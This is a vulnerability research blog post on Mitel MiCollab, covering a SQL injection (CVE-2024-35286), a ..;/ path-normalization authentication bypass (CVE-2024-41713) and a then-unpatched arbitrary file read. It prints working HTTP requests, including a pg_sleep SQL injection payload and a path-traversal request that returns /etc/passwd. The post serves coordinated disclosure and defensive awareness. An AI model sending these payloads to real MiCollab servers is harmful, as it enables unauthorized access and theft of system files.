Where There’s Smoke, There’s Fire - Mitel MiCollab CVE-2024-35286, CVE-2024-41713 And An 0day

It is not just APTs that like to target telephone systems, but ourselves at watchTowr too.
We can't overstate the consequences of an attacker crossing the boundary from the 'computer system' to the 'telephone system'. We've seen attackers realise this in 2024, with hacks against legal intercept systems widely reported in the news.
VoIP platforms, which handle telephone calls for an organization, are a really juicy target for an APT. Imagine being able to listen in on the phone calls of your target, as they're happening - or even to interfere with them and block them at will! It's a very powerful thing to be able to do, and a godsend for an outcome-motivated attacker.
And that's before we even look at less complex attacks used by less sophisticated actors, like the classic 'register-a-premium-rate-number-and-call-it-from-hacked-accounts' scam, or the simple 'phone bombing', in which a target line is rendered unusable by a flood of bogus calls.
It is becoming very clear that specific device categories aren’t being targeted anymore. Instead, there’s a feeding frenzy of exploitation on any and all devices that reside in enterprise DMZ’s. No longer can you rest easy thinking that your less-popular branded device will slip through the radar of the APT!
Today we've got a great vulnerability (or two, or even three, depending what you count as 'a vulnerability') for you. We'll talk about all these in turn:
- Reproducing CVE-2024-35286,
- Realising we'd found an additional Authentication Bypass vulnerability (CVE-2024-41713),
- A post-auth Arbitrary File Read that has not yet been patched
All found in Mitel's MiCollab platform.

CVE-2024-35286
As we're sure you can imagine, keeping on top of the incoming wave of CVE’s and sifting through the trashy vulnerabilities in PHP ‘hair salon booking’ or ‘pizza ordering systems’ which flood our feeds required superhuman strength and patience - but regularly we see gems - like CVE-2024-35286, a critical pre-authenticated SQL injection in Mitel’s MiCollab software (versions 9.8.0.33 and earlier).
This vulnerability - a SQL injection, CVE-2024-35286 - can supposedly
huehuehue
be reached only should a specific configuration be in place to expose the /npm-admin endpoint. No sensible admin would do this, but it's a trace of smoke that might signal a larger fire - we wanted to dive in and see what was going on.
Part of the reason for our keenness was the relatively high value of the MiCollab suite. For those unfamiliar with Mitel in general, they create a wide range of software for large enterprises and governments in the VoIP space, connecting employees on-the-go and providing conference solutions.
One of these is the software suite MiCollab, which boasts over 16,000 instances across the Internet. MiCollab comprises a softphone application deployed to endpoints and a central server component capable of coordinating telephone calls between endpoints and also to the outside world.
It's like a mini telephone exchange, and it boasts the features you'd expect - voicemail, file sharing, and even desktop sharing so that users can show each other what they're doing.
While it's obvious how dangerous compromise of features such as 'desktop sharing' are, there are usually larger dangers exposed by the telephone function itself.
Users often think of phone calls as more secure than textual communication, and so will frequently use voice-based communication for especially sensitive material. Let's not forget the advent of 'deep fake' technology, too, and the potential for voices to be 'cloned', leading to some crazy social engineering takeovers. CFCA, the Communications Fraud Control Association, pegs the annual cost of PBX systems alone at almost 5 billion USD - and that's just according to who responded to their survey, admitting they were compromised.
The real number is likely much higher......................
Suffice to say, our interest was firmly piqued by the truly catastrophic consequences of various types of telecom fraud, interception, and just general shenanigans.
We pack a bag of tools for the excursion, and we journey into the forest to inspect the source of the smoke.
Our route was initially blocked, as we couldn’t acquire the software without speaking to salespeople (a hacker’s worst nightmare, second only to podcasting nerds who sub-tweet on Twitter), and so we bit the bullet and "ordered a piece of hardware" (funnily enough it came with a watchTowr.nfo).
Assessing The Winds
In the meantime, we looked at the vulnerability's CVE description. We were quite intrigued by the designated component that holds the vulnerability, ‘NuPoint Unified Messaging’:
A SQL injection vulnerability has been identified in NuPoint Unified Messaging (NPM) component of Mitel MiCollab which, if successfully exploited, could allow a malicious actor to conduct a SQL injection attack.
While the "hardware" still hadn’t arrived on our desks, we were keen to try and find the vulnerability in the wild using a more investigatory mindset.
Typically, if the software is available, the first step is to begin to map out the attack surface through Apache configs, web.xml files, and suchlike (as we’ve talked about in our previous blog posts). However, with no software available to us, we looked to ‘open source’ our approach.
A short Google away we discovered a very helpful friend who had dumped the entire Apache config in their quest for technical help over a decade ago. Nice one, Internet Friend!

Whilst the post is from 2009, typical (enterprise) software doesn’t evolve that drastically over time, and we can already correlate paths that can be reached:

When looking at an Apache config, there are several key directives that dictate paths of interest. For example, we’re keen to look at the following:
LocationProxyPassRewriteRuleProxyPassReverseAlias
To narrow our search, we tried to focus on routes matching the CVE’s affected NuPoint Unified Messaging (NPM) component. It doesn’t take a genius to work out that the following directives are more-than-likely going to be involved:
# NuPoint Personal Web GUI URL Rewriting (Port 80)
RewriteEngine on
RewriteRule ^/index\\.html$ https://%{HTTP_HOST}/npm-pwg/loginForm.jsp [R]
RewriteRule ^/login\\.html$ https://%{HTTP_HOST}/npm-pwg/loginForm.jsp [R]
RewriteRule ^/npm-pwg$ https://%{HTTP_HOST}/npm-pwg/loginForm.jsp [R]
RewriteRule ^/npm-pwg/(.*)\\.wav$ <http://127.0.0.1:8080/npm-pwg/$1.wav> [P]
RewriteRule ^/npm-pwg/(.*)\\.tiff$ <http://127.0.0.1:8080/npm-pwg/$1.tiff> [P]
RewriteRule ^/npm-pwg/extendedUmPlayMessage.jsp$ <http://127.0.0.1:8080/npm-pwg/extendedUmPlayMessage.jsp> [P]
RewriteRule ^/npm-pwg/(.*)$ https://%{HTTP_HOST}/npm-pwg/$1 [R]
ProxyPassReverse /npm-pwg/ <http://127.0.0.1/npm-pwg/>
ProxyPassReverse /npm-pwg/ <http://127.0.0.1:8080/npm-pwg/>
We discovered that if we access anything under the path /npm-pwg/, we’re redirected to the initial starting point of /portal/. Perhaps this is just a dead end?
Well, when looking at Apache or Java applications, no ‘smoke investigation kit’ is complete without Orange Tsai’s trusty research centering around the input ..;/ , which can result in path normalization and the ability to traverse sub-contexts. Let’s apply Orange’s research to this uncooperative /npm-pwg/ path and see where we end up.
What Is Path Normalization?
To briefly explain Orange Tsai’s amazing research in the context of a Java application residing on Apache/Tomcat, it was discovered that the special syntax ..;/ can be used to truncate paths/traverse out of contexts.
This may all sound a bit confusing, if this is your first time hearing of it. It’s better explained with a straightforward example.
Suppose we have a Tomcat application application.war with a proxy such as Nginx sitting in front of it. A typical config might look like this:
server {
listen 80;
server_name your-domain.com; # Replace with your actual domain
location / {
proxy_pass <http://127.0.0.1:8080/application/servlet>;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
}
}
Given the above configuration, all requests to the root of the Nginx server are forwarded to the Tomcat server with the prefix /application/servlet by the proxy_pass rule. Straightforward, right?
With the path normalization technique, we can make a request which lands us in the root of the application server:
GET /..;/test HTTP/1.1
Host: Hostname
This would be akin to making the request directly to the application server, normally exposed only to localhost, and has the net effect of expanding the attack surface by quite an amount. Now, we can reach other servlets, never intended to be accessed by the outside world!
Sample Testing For Normalization
So how do you test for it? If we look at the below Apache configuration line:
ProxyPassReverse /npm-pwg/ <http://127.0.0.1:8080/npm-pwg/>
We can see that any value supplied after the path /npm-pwg/ is proxied to a different application server, residing on http://localhost:8080 (similarly to our example above). We can perform a quick ‘litmus test’ with two URLs, /npm-pwg/..;/ and /watchTowr/..;/, and we see that we get two different 404 pages back for the two URLs, indicating that two different contexts are being reached.
Request:
GET /npm-pwg/..;/ HTTP/1.1
Host: {{Hostname}}
Response:
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 02:41:06 GMT
Server: Apache-Coyote/1.1
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=63072000; includeSubdomains
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=63072000; includeSubdomains
Content-Length: 0
Vary: User-Agent
vs
Request:
GET /watchTowr/..;/ HTTP/1.1
Host: {{Hostname}}
Response:
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 02:42:56 GMT
Server: Apache
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=63072000; includeSubdomains
Content-Length: 315
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
A further ..;/ traversal results in a status code 400, indicative of the context traversal occurring!
So, What Does It All Mean?
Now we’ve confirmed that we’re alive and present within a secondary context, the attack surface has expanded. We can look to see what other routes are present within this context, referring to the trusty list of routes from the original tech support post.
If we look for other routes that reside on the 8080 application server, we can see an interesting path of /npm-admin/ :
ProxyPassReverse /npm-admin/ <http://127.0.0.1:8080/npm-admin/>
When trying to request this route at the root path, like a normal user would, we’re met with a boring status of 401 Unauthorized. However, in conjunction with our traversal, we can reach its content:
GET /npm-pwg/..;/npm-admin/ HTTP/1.1
Host: {{Hostname}}

Oooh, what’s this?!
Using our emergency toolset of 1337 pentester skillz, we poked and prodded the login page for all sorts of SQL injections and struck gold (albeit in a less-sophisticated-than-expected way).
Who would have guessed - this previously-hidden attack surface has a nice SQLi in the username:
POST /npm-pwg/..;/npm-admin/login.do HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
subAction=basicLogin&username=admin'||pg_sleep(4)--&password=admin&clusterIndex=0
We’ve found the source of our smoke! This is looking like CVE-2024-35286, which we set out to find. Can we be sure, though? Read on to find out (and find a further 0day!)

CVE-2024-41713 - Embers In The Blaze
We were quite confident we had reproduced CVE-2024-35286, the SQL injection we went looking for - but without the patch to correlate against we couldn’t be sure. We contacted Mitel to confirm our findings, who were quite helpful.
With a prompt response from Mitel’s PSIRT team, they were able to validate our assumption -
Regarding the time-based SQL injection vulnerability, this issue has been addressed and covered in the latest release of MiCollab. We have disclosed this issue through CVE-2024-35286 and issued a security advisory 24-0014.
Great, so our SQL injection finding was CVE-2024-35286 that we were looking for!
However, to our surprise, our approach of using ..;/ was considered unique by Mitel, presenting an entirely different vulnerability altogether. At the time of discovery, no patch was available… a new Authentication Bypass vulnerability had been discovered!
Mitel termed our new prize CVE-2024-41713, and promptly released an advisory to update to the fixed version 9.8.2.12 (or follow specific instructions to mitigate; see the advisory for details).
This is quite a find - we've found that no weird configuration is actually required to exploit the original CVE-2024-35286 vulnerability, and have used our trusty ..;/ bypass to spawn a totally new vulnerability, CVE-2024-41713 (see below for remediation advice).
With this new knowledge in hand, we wanted to discover how much further we could go on an unpatched device!
Hardware Accelerant Arrives
Fortunately for us, at this point in our research, the "appliance" itself arrived on our doorstep, ready to be torn apart. Extracting the source code and the software had some hurdles to overcome but we’ll save those for another day.
For those playing along at home, or just trying to outdo us (be our guest, the more vulnerabilities the merrier!), we did our testing on version "9.8 SP1 FP2 (9.8.1.201)".
With a quick find command for war files, we were quick to ascertain that the context being traversed into via ..;/ landed us into a Tomcat server running from the path /var/lib/tomcat7/webapps/**.
Interestingly enough, there’s a plethora of war files that can be reached from this perspective, including:
| WAR File |
|---|
| awcPortlet |
| awv |
| axis2-AWC |
| Bulkuserprovisioning |
| ChangePasscodePortlet |
| ChangePasswordPortlet |
| ChangeSettingsPortlet |
| LoginPortlet |
| massat |
| MiCollabMetting |
| npm-admin |
| npm-pwg |
| portal |
| ReconcileWizard |
| SdsccDistributionErrors |
| UCAProvisioningWizard |
| usp |
Just by making a request to the war file axis2-AWC we can access, from a pre-authenticated perspective, the Axis console and its related services:
Request:
GET /npm-pwg/..;/axis2-AWC/services/listServices HTTP/1.1
Host: {{Hostname}}

Oof! Each war file comes with access to various administration consoles, allowing all sorts of nasty techniques to be executed by malicious users - ranging from extracting sensitive information, through creation or modification of users, to a simple denial of service.

FIRE FIRE FIRE - 0day Time!
Whilst poking through the ashes of fresh (and at the time, 0day and unpatched) Authentication Bypass vulnerability, we stumbled across a shiny war file that looked interesting - ReconcileWizard .
Upon first glance it appears to hold functionality for viewing and saving system reports from the underlying software - nothing particularly interesting.
Just naturally going through the process of clicking buttons and proxying requests we can see references to hardcoded file names embedded in URL-encoded XML data.
We tried our luck with injecting path traversals within the reportName tag - and what do you know, we’re able to navigate to that sweet, sweet /etc/passwd file:
POST /npm-pwg/..;/ReconcileWizard/reconcilewizard/sc/IDACall?isc_rpc=1&isc_v=&isc_tnum=2 HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
Content-Length: 716
_transaction=<@urlencode_all><transaction xmlns:xsi="<http://www.w3.org/2000/10/XMLSchema-instance>" xsi:type="xsd:Object"><transactionNum xsi:type="xsd:long">2</transactionNum><operations xsi:type="xsd:List"><elem xsi:type="xsd:Object"><criteria xsi:type="xsd:Object"><reportName>../../../etc/passwd</reportName></criteria><operationConfig xsi:type="xsd:Object"><dataSource>summary_reports</dataSource><operationType>fetch</operationType></operationConfig><appID>builtinApplication</appID><operation>downloadReport</operation><oldValues xsi:type="xsd:Object"><reportName>x.txt</reportName></oldValues></elem></operations><jscallback>x</jscallback></transaction><@/urlencode_all>&protocolVersion=1.0&__iframeTarget__=x
HTTP/1.1 200 OK
Date: Tue, 09 Jul 2024 16:10:03 GMT
Server: Apache-Coyote/1.1
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=63072000; includeSubdomains
content-disposition: attachment; filename=../../../etc/passwd
Content-Type: application/javascript;charset=UTF-8
Set-Cookie: JSESSIONID=093D9A50B17E6E3743DC8F075FD58B89; Path=/; Secure; HttpOnly
Vary: Accept-Encoding,User-Agent
Content-Length: 3239
root:x:0:0:root:/root://bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
alias:x:400:400::/var/qmail/alias:/bin/false
qmaild:x:401:400::/var/qmail:/bin/false
qmaill:x:402:400::/var/qmail:/bin/false
qmailp:x:403:400::/var/qmail:/bin/false
qmailq:x:404:401::/var/qmail:/bin/false
qmailr:x:405:401::/var/qmail:/bin/false
qmails:x:406:401::/var/qmail:/bin/false
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
[TRUNCATED]

Arbitrary File Read ahoy! - clearly, there’s a lot of fire here in these newly-exposed servlets.
Without diving through the other war files just yet, we can safely celebrate that Arbitrary File Read is ours! We've only been inside the first war file for 10 minutes, and we're already stumbling into new vulnerabilities; if only bug hunting could always be this easy.
In an effort to dampen the flames, we contacted Mitel again on August 26th to disclose this Arbitrary File Read vulnerability. They informed us on October 12th of their plans to patch, which they scheduled for the first week of December 2024. Unfortunately, we're past this period and have not seen any updates on Mitel's Security Advisory page.
Since our disclosure email was sent over 100 days ago, we've decided to proceed and include this vulnerability within our blog post—but as of writing, it remains unpatched (albeit post-auth).

Proof-of-Concept exploit
Of course, a watchTowr blog post wouldn't be complete without an Interactive Artifact Generator—check out our shiny PoC exploit!
This PoC combines two vulnerabilities - firstly, the as-yet-unnamed Arbitrary File Read, which would normally require authentication, and secondly, the original Authentication Bypass vulnerability tracked as CVE-2024-41713.
Below demonstrates the exploit dumping the /etc/passwd file - take a look at it in action:
Extinguishing The Flames
With regards to the Authentication Bypass vulnerability, Mitel was quick to issue us with a draft security advisory, indicating that our new CVE-2024-41713 has a critical impact on MiCollab versions 9.8 SP1 (9.8.1.5) and earlier (see the advisory and patches). Users are urged to update to 9.8 SP2 (9.8.2.12) as soon as possible.
As demonstrated - it was fairly trivial to gain access to all sorts of administrative war files. Honestly, our attention spans are brief, and we just haven’t managed to dive too deep into these war files - the reality of discovering the Arbitrary File Read vulnerability while preparing this blogpost tells us that this is not the end of the road for this Mitel solution.
While Mitel's PSIRT team was quick to remediate the Authentication Bypass vulnerability, as of the time of writing and publishing this blog post, Mitel has exceeded our 90-day vulnerability disclosure window regarding the Arbitrary File Read issue. Given that it requires authentication to exploit, and that it isn't really worthy of a blog post on it's own, we're disclosing it here.
Mitel informed us on October 12th 2024 that a patch would be due the 'first week of December', but as mentioned and keenly reiterated - we’re yet to see any movement on their security advisory page.
It may go without saying that it shouldn't be easy to compromise a communications system. Gone are the days of 'plain old' telephone lines, running ATM or some other guaranteed-bandwidth TDM protocol to achieve high-availability - everything nowadays goes over IP. While this obviously brings great convenience in administration, it also risks exposing all those soft squishy protocols that were formerly only accessible from privileged network positions right to the doorstep of sophisticated attackers. Some might opine that vendors need to be more mindful of the real value of the data their servers are carrying and secure it appropriately.
On a more technical level, this investigation has demonstrated some valuable lessons. Firstly, it has acted as a real-world example that full access to the source code is not always needed —even when diving into vulnerability research to reproduce a known weakness in a COTS solution. Depending on the depth of the CVE description, some good Internet search skills can be the basis for a successful hunt for vulnerabilities.
For those concerned in the audience, we are sorry in advance for disclosing this Google search technique to the ransomware gangs and APT groups that may read blogposts that sit on the Internet. We know that sharing this Google search technique meets your bar of enabling criminals, and we are sorry.
Much like our previous dive into the Ivanti Connect Secure SSLVPN, where we discovered an XXE in their SSLVPN, we’re reminded that ‘where there’s smoke, there’s fire’ and more vulnerabilities to be found. Even a slight whiff of wood burning in the ether can be enough to attract our attention and warrant further investigation.
Timeline
| Date | Detail |
|---|---|
| 29th May 2024 | Authentication Bypass and SQL Injection vulnerabilities discovered |
| 29th May 2024 | Vulnerabilities disclosed to Mitel PSIRT |
| 30th May 2024 | watchTowr hunts through client attack surfaces for impacted systems, and communicates with those affected |
| 14th June 2024 | Mitel acknowledges our replication of CVE-2024-35286 (SQL Injection) and begins investigating the Authentication Bypass vulnerability |
| 30th July 2024 | Mitel provides a draft Security Advisory 24-000D-001 and assigns CVE-2024-41713 to the Authentication Bypass vulnerability |
| 26th August 2024 | Arbitrary File Read vulnerability disclosed to Mitel PSIRT |
| 9th October 2024 | Mitel publish security advisory and patches for the Authentication Bypass vulnerability CVE-2024-41713 |
| 12th October 2024 | Mitel informs watchTowr that a patch will be released for the Arbitrary File Read vulnerability in the first week of December 2024 |
| 4th December 2024 | A hundred days have passed since watchTowr informed Mitel of the Arbitrary File Read without a patch, advisory, or CVE issued |
| 5th December 2024 | watchTowr publish blog and PoCs |
The research published by watchTowr Labs is just a glimpse into what powers the watchTowr Platform – delivering automated, continuous testing against real attacker behaviour.
By combining Proactive Threat Intelligence and External Attack Surface Management into a single Preemptive Exposure Management capability, the watchTowr Platform helps organisations rapidly react to emerging threats – and gives them what matters most: time to respond.
